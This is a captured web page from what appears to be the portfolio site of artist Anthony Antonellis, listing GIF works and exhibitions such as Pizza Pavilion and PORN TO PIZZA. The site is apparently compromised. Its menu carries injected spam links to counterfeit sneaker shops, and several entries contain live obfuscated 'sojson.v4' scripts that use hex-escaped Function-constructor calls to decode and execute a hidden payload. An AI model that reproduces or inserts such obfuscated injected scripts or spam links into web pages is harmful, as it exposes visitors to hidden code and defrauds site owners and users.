

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7260
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta property="og:url" content="https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu" />
	<meta property="og:title" content="Anthony Antonellis" />
	<meta property="og:type" content="website" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/categories/6.png" />
	<meta name="generator" content="Metroline Design" />
	<title>Anthony Antonellis</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"1b1bb774c9ff5d375955eec3fb20e4ba","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" >nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/" >Air Jordan 1 Outlet Store
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.teka-marburg.de/bcfgjushop/2020/2/nike-space-hippie-air-zoom-alphafly-tempo-viperfly-victory-release-future-sport-forum" >Nike Unveils New Air Zoom &amp; Space Hippie Sneaker , nike air max 2003 collectible edition , Cheap Teka-marburg Jordan Outlet
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/az/p/abruzzi-single-breasted-blazer-by-malene-birger-jacket-1659346" >green camouflage military Patch jacket - breasted blazer By Malene Birger - Brown &lsquo;Abruzzi&rsquo; single - SchaferandweinerShops Azerbaijan
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://ida-step.net/ffegdfshop/2013/12/12/sneaker-news-presents-a-history-of-carmelo-anthonys-jordan-brand-signature-shoes/" >Air Jordans, Release Dates & More - Cheap Ida-step Jordan Outlet , Sneaker News Presents: A History of Carmelo Anthony&#039;s Jordan Brand Signature Shoes - The heels of The Shoe Surgeon s custom Air Jordan 1 Chicago
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li>
<li class="item-43 default current active"><a href="/" >Anthony Antonellis</a></li><li class="item-31 parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Category Layout -->
<div id="k2Container" class="itemListView">

	
	
		<!-- Blocks for current category and subcategories -->
	<div class="itemListCategoriesBlock">

		
		
	</div>
	


		<!-- Item list -->
	<div class="itemList">

				<!-- Leading items -->
		<div id="itemListLeading">
			
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/739-under-construction-gif"> under_construction.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/under_construction.gif" alt="under construction" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Sunday, 12 November 2017 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/738-windows-gif"> Windows.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/windows.gif" alt="windows" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 09 February 2016 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/737-photoshop-1-0"> Photoshop 1.0 </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/photoshop1_cmy.gif" alt="Photoshop 1.0 CMY" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 27 October 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/731-porn-to-pizza-domestic-cliches"> PORN TO PIZZA — Domestic Clichés </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/p2p.jpeg" width="600" height="auto" alt="p2p" /></div>
<div class="projecttext">
<p><strong>PORN TO PIZZA — Domestic Clichés<br /></strong>DAM Gallery, Berlin<br />05 September - 24 October 2015<strong><br /></strong></p>
<p>Curated by Tina Sauerlaender, peer to space</p>
<p>Works by Anthony Antonellis (US), Kim Asendorf and Ole Fach (DE), Domenico Barra (IT), Petra Cortright (US), Kate Durbin (US), Carla Gannis (US), Laurence Gartel (US), Emilie Gervais (FR), Claudia Hart (US), Paul Hertz (US), Faith Holland (US), Lindsay Lawson (US/DE), Jessica Lichtenstein (US), Patrick Lichty (US), Mark Napier (US), Eva Papamargariti (GR/UK), Angelo Plessas (GR), Hayley Aviva Silverman (US), Cornelia Sollfrank (DE), Jonny Star (DE)</p>
<p><a rel="nofollow" href="http://www.dam-gallery.de/index.php?id=21&amp;L=1&amp;tx_ttnews[tt_news]=397&amp;cHash=7bec7dfb065b20ef3950330f05a81e29">DAM Gallery exhibition page</a></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/734-iphone-stained-glass-jpg"> iphone_stained_glass.jpg </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/iphone_stained_glass.jpg" alt="iphone stained glass" width="100%" height="NaN" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 05 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/jpg-gif/item/732-volt-ball-gif"> volt_ball.gif </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><img src="/images/volt_ball.gif" alt="volt ball" width="500" height="500" /></p> </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 04 August 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/item/730-deepdream"> #DeepDream Experiments </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <p><iframe src="https://player.vimeo.com/video/132519011?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe src="https://player.vimeo.com/video/132573200?color=ffffff&amp;title=0&amp;byline=0&amp;portrait=0" width="960" height="600" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="allowfullscreen"></iframe></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Saturday, 04 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/725-are-you-still-there"> Are you still there? </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/club-rothko-laturbo-avedon-03-800x449.jpg" width="600" height="auto" alt="Are You Still There" /></div>
<div class="projecttext">
<p><strong>Offline Art: Are you still there?</strong></p>
<p><strong>part of ‘Hamster – Hipster – Handy.’</strong><br /><strong>at Museum Angewandte Kunst, Frankfurt</strong><br />April 25th, - July 05th, 2015<br />Opening April 24, 6:00 pm</p>
<p><strong>Curated by Aram Bartholl</strong></p>
<p><a rel="nofollow" href="http://www.museumangewandtekunst.de/en/item/id/208">http://www.museumangewandtekunst.de/en/item/id/208</a></p>
</div>
<p><img src="/images/offlineart/offline_art_8.jpg" alt="Offline Art" style="width: 100%; margin-top: 2em;" /></p>
<p><img src="/images/offlineart/offline_art_6.jpg" alt="Offline Art" style="width: 100%;" /></p>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Friday, 03 July 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/727-pizza-pavilion"> Pizza Pavilion </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/pizzap.gif" alt="pizzap" /></div>
<div class="projecttext">
<p><strong>PIZZA PAVILION</strong><br /><strong>Venice Biennale #56</strong></p>
<p>Alma Alloro / Anthony Antonellis / Rachael Archibald / Kim Asendorf &amp; Ole Fach / Paul Barsch / Dineo Seshee Bopape / Matteo Ceretto Castigliano / Debora Delmar / Jack Fisher / Luc Fuller / Shiyu Gao / Jason Hirata / Tilman Hornig &amp; Anselm Ruderisch / Sascha Hundorff / Simona Lamparelli / Lorna Mills / Yorgos Sapountzis / Sydney Shen / Santiago Taccetti</p>
<p><strong style="background-color: transparent;">Grand Opening: May 7, 8pm<br /></strong><strong>May 7 - Nov. 22, 2015<br /></strong><strong>@'Pizza Al Volo', Campo Santa Margherita, Venezia, Italia</strong></p>
<p><strong><a rel="nofollow" href="http://www.pizzapavilion.net">www.pizzapavilion.net</a>&nbsp;</strong></p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Wednesday, 06 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						
						
			<div class="itemContainer itemContainerLast">
				
<!-- Start K2 Item Layout -->
<div class="catItemView groupLeading catItemIsFeatured"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="catItemHeader">
        <!-- Item title -->
    <h2 class="catItemTitle">
                  <a href="/exhibitions/item/726-the-curator-as-barman"> The Curator as Barman </a>
                </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
      <div class="catItemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
     
    
    <!-- Item introtext -->
    <div class="catItemIntroText"> <div id="browser">
<div id="browserbar">
<ul>
<li></li>
<li></li>
<li></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
<div class="clr">&nbsp;</div>
</div>
<img src="/images/curatorasbarman.jpg" alt="curatorasbarman" /></div>
<div class="projecttext">
<p><strong>The curator as barman </strong><br /><strong>(the book)</strong></p>
<p>Curated by The School for Curatorial Studies Venice – edited and conceived by Automatic Books and illustrated by photographer Antje Peters – The curator as barman is a publication that collects 28 artists’ drink recipes, produced on the occasion of the Rob Pruitt’s Flea Market in Venice.</p>
<p>Raphael Rozendaal, Brad Philips, David Horwitz, Jaakko Pallasvuo, Keren Cytter, Ilja Karilampi, Jesse Greenberg, Elvire Bonduelle, Roberto Fassone, Nicolas Pelzer, Anthony Antonellis, Adriana Rami, Martin Kohout, Luca De Leva, Mark Mulroney, Anne de Vries, Michael Pybus, Matthew Speedy, Amalia Ulman, Ignacio Uriarte, Renee Cox, Daniel Keller, Jonas Lund, Thomas Dozol, Antoine Renard, Yuri Pattison, Joel Holmberg, Paul Sepuya</p>
